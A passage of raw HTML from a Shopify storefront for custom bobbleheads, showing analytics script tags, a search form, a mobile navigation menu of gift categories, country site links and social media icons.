    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bobblegifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="6769344548"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="166522454052"
  data-theme-name="Debutify"
  data-theme-version="2.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bobblegifts.com/api/collect"
></script>
</head>
             
<link href="//www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056" rel="stylesheet" type="text/css" media="all" />

<body id="mom-and-son-custom-bobblehead-with-heart-mother-39-s-day-gift"
      class="
             
             sticky-header
             
             
             template-product">

            
              


            

  <div id="SearchDrawer" class="drawer drawer--top">
    <div class="drawer__inner">
    	<!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar input-group-full" role="search">
  
  <input type="search" name="q" value="" placeholder="Search our store" class="search-input input-group-field" aria-label="Search our store">
  <span class="input-group-btn">
    <button type="submit" class="btn btn--primary">
      <span class="fas fa-search" aria-hidden="true"></span>
      <span class="sumbit-text">Search</span>
    </button>
  </span>
</form>

    </div>
  </div>

  <div id="shopify-section-drawer-menu" class="shopify-section drawer-menu-section"><div id="NavDrawer" class="drawer drawer--left drawer--has-fixed-header has-social-medias cart-spacer" data-section-id="drawer-menu" data-section-type="drawer-menu-section">
  <div class="drawer__fixed-header">
    <div class="drawer__header">
      <div class="drawer__title">
<!--           <span class="fas fa-bars" aria-hidden="true"></span> -->
        <svg class="icon-fas icon-bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="hamburger-menu"><path d="M5 7h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1zm0 6h14c.6 0 1-.4 1-1s-.4-1-1-1H5c-.6 0-1 .4-1 1s.4 1 1 1z"></path></svg>
        Menu
      </div>
      <div class="drawer__close">
        <button type="button" class="btn btn-square-small icon-fallback-text drawer__close-button js-drawer-close">
<!--             <span class="fas fa-times" aria-hidden="true"></span> -->
          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-close" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.29289 5.29289C5.68342 4.90237 6.31658 4.90237 6.70711 5.29289L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29289 6.70711C4.90237 6.31658 4.90237 5.68342 5.29289 5.29289Z" fill="#0F1729"/>
</svg>
          <span class="fallback-text">Close Cart</span>
        </button>
      </div>
    </div>
  </div>

<div class="drawer__inner drawer-left__inner">
  <ul class="mobile-nav">
    
    
      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_d4Cdn6 .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/BG411-9233_1_small.png?v=1727344222) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-cate_megamenu_d4Cdn6 nav-100%-custom">
      <a
        href="/collections/fully-customized"
        class="mobile-nav__link"
        >
          100% CUSTOM
      </a>
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_efG4Bi .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shop/files/24-DH-9-146_small.jpg?v=1730165767) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_efG4Bi">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--2"
          >
          
          CUSTOM BOBBLEHEADS
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/PAGE-sm-banner-1_250x250.jpg?v=1759242829">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/thank-you-gifts" data-haschild="false">Thank You Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-2_6fb15e7d-bdf1-4cc9-9f0b-37399d831ded_250x250.jpg?v=1730169205">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/business-bobblehead" data-haschild="false">Corporate Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/wedding" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115511_250x250.jpg?v=1730169981">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/wedding" data-haschild="false">Wedding</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/QQ_20190306115518_250x250.jpg?v=1730899172">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sports-hobbies" data-haschild="false">Sports</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-7_250x250.jpg?v=1730169598">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/parents-kids" data-haschild="false">Family</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/couples" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-4_250x250.jpg?v=1730169822">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/couples" data-haschild="false">Couples</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-5_250x250.jpg?v=1730205034">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/careers-professionals" data-haschild="false">CAREERS</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/for-kids" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/For_Kids_250x250.jpg?v=1730169937">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/for-kids" data-haschild="false">For Kids</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/collections-8_250x250.jpg?v=1730169886">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/pets-animals" data-haschild="false">Pets</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/sexyfun_250x250.jpg?v=1741695270">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/sexy-funny" data-haschild="false">Funny</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/casual_250x250.jpg?v=1730169856">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/leisure-casual" data-haschild="false">CASUAL</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/20210406120453_250x250.jpg?v=1730205225">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/police-officer-bobblehead" data-haschild="false">Police Officer</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  

      
      
       <style data-shopify>
         
          /* .nav-cate_megamenu_kb3RMT .mobile-nav__link:before{ 
            content: "" !important;
            background: url(//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/no-image-100-2a702f30_small.gif) !important;
            position: absolute !important;
            width: 12% !important;
            height: 60px !important;
            background-repeat: no-repeat !important;
            right: 0;
          } */
        </style> 
  
    <li class="mobile-nav__item nav-shop-categories nav-cate_megamenu_kb3RMT">
      <div class="mobile-nav__has-sublist">
        <a
          href="#"
          class="mobile-nav__link "
          id="Label--3"
          >
          
          THEME
        </a>
       
        <div class="mobile-nav__toggle ">
          <button type="button" class="btn btn-square-small mobile-nav__toggle-btn icon-fallback-text  before_all " aria-controls="Linklist-003" aria-expanded="false">
            <span class="icon-fallback-text mobile-nav__toggle-open">
<!--                           <span class="fas fa-plus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-plus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M12.75 11.25V5C12.75 4.80109 12.671 4.61032 12.5303 4.46967C12.3897 4.32902 12.1989 4.25 12 4.25C11.8011 4.25 11.6103 4.32902 11.4697 4.46967C11.329 4.61032 11.25 4.80109 11.25 5V11.25H5C4.80109 11.25 4.61032 11.329 4.46967 11.4697C4.32902 11.6103 4.25 11.8011 4.25 12C4.25 12.1989 4.32902 12.3897 4.46967 12.5303C4.61032 12.671 4.80109 12.75 5 12.75H11.25V19C11.2526 19.1981 11.3324 19.3874 11.4725 19.5275C11.6126 19.6676 11.8019 19.7474 12 19.75C12.1989 19.75 12.3897 19.671 12.5303 19.5303C12.671 19.3897 12.75 19.1989 12.75 19V12.75H19C19.1989 12.75 19.3897 12.671 19.5303 12.5303C19.671 12.3897 19.75 12.1989 19.75 12C19.7474 11.8019 19.6676 11.6126 19.5275 11.4725C19.3874 11.3324 19.1981 11.2526 19 11.25H12.75Z" fill="#000000"/>
</svg>
              <span class="fallback-text">Expand submenu </span>
            </span>
            <span class="icon-fallback-text mobile-nav__toggle-close">
<!--                           <span class="fas fa-minus" aria-hidden="true"></span> -->
              <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-minus" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M4 12H20" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
              <span class="fallback-text">Collapse submenu </span>
            </span>
          </button>
        </div>
      
      </div>
      
      
      <div class="dropdown-second-tier mobile-nav__sublist mobile-nav__subsublist" id="Linklist-003" aria-labelledby="Label-003" role="navigation">
        <ul class="dropdown-second-list">
            
          
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-18_250x250.jpg?v=1730258430">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-christmas" data-haschild="false">Christmas</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-145_250x250.jpg?v=1730165616">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/birthday-gifts" data-haschild="false">Birthday Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/24-DH-9-3_250x250.jpg?v=1730166291">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/boss-day-gifts" data-haschild="false">Boss&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Couples_250x250.jpg?v=1730169794">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/valentine-s-day-gifts" data-haschild="false">Valentine’s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Doctor_Bobbleheads_250x250.jpg?v=1730165997">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/gifts-for-doctors" data-haschild="false">Gifts for Doctors</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/home-19_250x250.jpg?v=1730169477">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/mothers-day-gifts" data-haschild="false">Mother&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/Father_s_Day_250x250.jpg?v=1730165783">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/fathers-day" data-haschild="false">Father&#39;s Day Gifts</a>
            </span> 
            
            
          </li>
        
          <li class="basics-second-nav ">
            <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false" class="no_padding">
            
              <img data-src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153" class="tier-img lazyloaded" src="//www.bobblegifts.com/cdn/shop/collections/3eee722cb75f95cd0e91ec72390066ec_250x250.jpg?v=1730205153">
            
            </a> 
            <span class="second">
              <a data-toggle="tab" href="/collections/graduation-gifts" data-haschild="false">Graduation Gifts</a>
            </span> 
            
            
          </li>
        
            
          
            
          
          
        </ul>
      </div>
    
    
    </li>
    

  


    
    
    
      
      

        <li class="mobile-nav__item nav-75501 nav-👍-reviews">
          <a
            href="https://www.bobblegifts.com/pages/our-customers"
            class="mobile-nav__link"
            >
              👍 REVIEWS
          </a>
        </li>

      
    
      
      

        <li class="mobile-nav__item nav-75502 nav-bulk-sale">
          <a
            href="/pages/wholesale-order"
            class="mobile-nav__link"
            >
              BULK SALE
          </a>
        </li>

      
    
      
      
      

      
      

      
      

    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/login">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-login" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 4H18C19.1046 4 20 4.89543 20 6V18C20 19.1046 19.1046 20 18 20H15M11 16L15 12M15 12L11 8M15 12H3" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
            Log In
          </a>
        </li>
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <a href="/account/register">
            <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-user-add" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="User / User_Add">
<path id="Vector" d="M15 19C15 16.7909 12.3137 15 9 15C5.68629 15 3 16.7909 3 19M19 16V13M19 13V10M19 13H16M19 13H22M9 12C6.79086 12 5 10.2091 5 8C5 5.79086 6.79086 4 9 4C11.2091 4 13 5.79086 13 8C13 10.2091 11.2091 12 9 12Z" stroke="#000000" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</svg>
            Create Account
          </a>
        </li>
      
    
    
    
      <li class="mobile-nav__spacer"></li>
      
        <li class="mobile-nav__item mobile-nav__item--secondary"><a href="/">Bobblegifts</a></li>
      
    
    <li class="mobile-nav__item mobile-nav__item--secondary">
       <div class="top-bar">
        <div class="top-bar__left">
          <div class="top-bar__currency current-currency" id="currencyDropdownmb">
            <div><img class="flags USD"><span>US</span></div>
            <div class="company-content" id="companyContentmb">
               <div class="company-item">
               <a href="https://www.bobblegifts.com/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/us_886e1fa9-0b79-43c0-8e9b-9739c9db9b3e.png?v=1730260637">
                <span>US</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.co.uk/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/uk_fc805817-5d18-412a-9414-e276d1219879.png?v=1730260636">
                <span>UK</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.com.au/" rel="nofollow">
                 <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/au_a1a355c9-0dc1-4a62-8243-d9ef9eabc4bf.png?v=1730260636">
                  <span>AU</span>
                </a>
              
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.de/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/de_b0a5c7c8-da9f-44fa-b745-6f20c4e83bf8.png?v=1730260636">
                <span>DE</span>
              </a>
              </div>
              <div class="company-item">
                <a href="https://www.bobblegifts.fr/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/fr_69ced3eb-827d-4522-be4c-7659bbe53012.png?v=1730260637">
                <span>FR</span>
              </a>
              </div>
              
			 <div class="company-item">
                <a href="https://www.bobblegifts.ca/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/CA.png?v=1746522477">
                <span>CA</span>
              </a>
              </div>
			  
			  	<div class="company-item">
                <a href="https://www.bobblegifts.nl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/NL-flag.png?v=1757407760">
                <span>NL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.pl/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/PL-flag.png?v=1757407761">
                <span>PL</span>
              </a>
              </div>
			  
			   	<div class="company-item">
                <a href="https://www.bobblegifts.es/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/ES-flag.png?v=1757407760">
                <span>ES</span>
              </a>
              </div>

          <div class="company-item">
                <a href="https://www.bobblegifts.it/" rel="nofollow">
                <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/IT-flag.png?v=1757406379">
                <span>IT</span>
              </a>
              </div>
              
            </div>
          </div>
  
  
          <div class="top-bar__pointer">
            <ul class=" welter ">
              
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
              <li><a href="" style="color:#fff"></a></li>
  
             
            
            </ul>
          </div>
  
        </div>
       </div>
    </li>
  </ul>
  <!-- //mobile-nav -->
</div>

  
  


<div class="social-medias">
  
    <a class="social-medias-icon" target="_blank" href="https://www.facebook.com/bobblegifts" title="BobbleGifts on Facebook">
      <svg class="icon-svg icon-facebook" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="facebook"><path d="M15.12,5.32H17V2.14A26.11,26.11,0,0,0,14.26,2C11.54,2,9.68,3.66,9.68,6.7V9.32H6.61v3.56H9.68V22h3.68V12.88h3.06l.46-3.56H13.36V7.05C13.36,6,13.64,5.32,15.12,5.32Z"></path></svg>
    </a>
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.pinterest.com/bobblegifts" title="BobbleGifts on Pinterest">
      <svg class="icon-svg icon-pinterest" xmlns="http://www.w3.org/2000/svg" width="1935" height="2500" viewBox="0 0 774 1000.2" id="pinterest"><path d="M0 359c0-42 8.8-83.7 26.5-125s43-79.7 76-115 76.3-64 130-86S345.7 0 411 0c106 0 193 32.7 261 98s102 142.3 102 231c0 114-28.8 208.2-86.5 282.5S555.3 723 464 723c-30 0-58.2-7-84.5-21s-44.8-31-55.5-51l-40 158c-3.3 12.7-7.7 25.5-13 38.5S259.8 873 253.5 885c-6.3 12-12.7 23.3-19 34s-12.7 20.7-19 30-11.8 17.2-16.5 23.5-9 11.8-13 16.5l-6 8c-2 2.7-4.7 3.7-8 3s-5.3-2.7-6-6c0-.7-.5-5.3-1.5-14s-2-17.8-3-27.5-2-22.2-3-37.5-1.3-30.2-1-44.5 1.3-30.2 3-47.5 4.2-33.3 7.5-48c7.3-31.3 32-135.7 74-313-5.3-10.7-9.7-23.5-13-38.5s-5-27.2-5-36.5l-1-15c0-42.7 10.8-78.2 32.5-106.5S303.3 223 334 223c24.7 0 43.8 8.2 57.5 24.5S412 284.3 412 309c0 15.3-2.8 34.2-8.5 56.5s-13.2 48-22.5 77-16 52.5-20 70.5c-6.7 30-.8 56 17.5 78s42.8 33 73.5 33c52.7 0 96.2-29.8 130.5-89.5S634 402.7 634 318c0-64.7-21-117.5-63-158.5S470.3 98 395 98c-84 0-152.2 27-204.5 81S112 297.7 112 373c0 44.7 12.7 82.3 38 113 8.7 10 11.3 20.7 8 32-1.3 3.3-3.3 11-6 23s-4.7 19.7-6 23c-1.3 7.3-4.7 12.2-10 14.5s-11.3 2.2-18-.5c-39.3-16-68.8-43.5-88.5-82.5S0 411 0 359z"></path></svg>
    </a>
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.instagram.com/bobblegifts" title="BobbleGifts on Instagram">
      <svg class="icon-svg icon-instagram" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24" id="instagram"><path d="M17.34,5.46h0a1.2,1.2,0,1,0,1.2,1.2A1.2,1.2,0,0,0,17.34,5.46Zm4.6,2.42a7.59,7.59,0,0,0-.46-2.43,4.94,4.94,0,0,0-1.16-1.77,4.7,4.7,0,0,0-1.77-1.15,7.3,7.3,0,0,0-2.43-.47C15.06,2,14.72,2,12,2s-3.06,0-4.12.06a7.3,7.3,0,0,0-2.43.47A4.78,4.78,0,0,0,3.68,3.68,4.7,4.7,0,0,0,2.53,5.45a7.3,7.3,0,0,0-.47,2.43C2,8.94,2,9.28,2,12s0,3.06.06,4.12a7.3,7.3,0,0,0,.47,2.43,4.7,4.7,0,0,0,1.15,1.77,4.78,4.78,0,0,0,1.77,1.15,7.3,7.3,0,0,0,2.43.47C8.94,22,9.28,22,12,22s3.06,0,4.12-.06a7.3,7.3,0,0,0,2.43-.47,4.7,4.7,0,0,0,1.77-1.15,4.85,4.85,0,0,0,1.16-1.77,7.59,7.59,0,0,0,.46-2.43c0-1.06.06-1.4.06-4.12S22,8.94,21.94,7.88ZM20.14,16a5.61,5.61,0,0,1-.34,1.86,3.06,3.06,0,0,1-.75,1.15,3.19,3.19,0,0,1-1.15.75,5.61,5.61,0,0,1-1.86.34c-1,.05-1.37.06-4,.06s-3,0-4-.06A5.73,5.73,0,0,1,6.1,19.8,3.27,3.27,0,0,1,5,19.05a3,3,0,0,1-.74-1.15A5.54,5.54,0,0,1,3.86,16c0-1-.06-1.37-.06-4s0-3,.06-4A5.54,5.54,0,0,1,4.21,6.1,3,3,0,0,1,5,5,3.14,3.14,0,0,1,6.1,4.2,5.73,5.73,0,0,1,8,3.86c1,0,1.37-.06,4-.06s3,0,4,.06a5.61,5.61,0,0,1,1.86.34A3.06,3.06,0,0,1,19.05,5,3.06,3.06,0,0,1,19.8,6.1,5.61,5.61,0,0,1,20.14,8c.05,1,.06,1.37.06,4S20.19,15,20.14,16ZM12,6.87A5.13,5.13,0,1,0,17.14,12,5.12,5.12,0,0,0,12,6.87Zm0,8.46A3.33,3.33,0,1,1,15.33,12,3.33,3.33,0,0,1,12,15.33Z"></path></svg>
    </a>
  
  
  
  
  
    <a class="social-medias-icon" target="_blank" href="https://www.youtube.com/@bobblegifts" title="BobbleGifts on YouTube">
